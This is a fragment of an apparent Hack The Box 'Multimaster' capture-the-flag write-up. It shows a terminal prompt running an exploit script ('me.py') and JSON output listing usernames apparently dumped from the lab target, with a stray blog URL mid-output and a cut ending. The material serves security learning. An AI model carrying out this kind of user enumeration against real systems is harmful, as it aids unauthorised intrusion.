 ~/CTF/HTB/Machine/Multimaster/exploit at 06:54:15 with z3r0
❯ python me.py | jq 100%
[
{
"id": 1,
"name": "2",
"position": "3",
"email": "4",
"src": "aldom"
},
{
"id": 1,
"name": "2",
"position": "3",
"email": "4",
"src": "alyx"
},
https://zeroryuki.github.io
{
"id": 1,
"name": "2",
"position": "3",
"email": "4",
"src": "ckane"
},
{
"id": 1,
"name": "2",
"position": "3",
"email": "4",
"src": "cyork"
},
{
"id": 1,
"name": "2",
"position": "3",
"email": "4",
"src": "egre55"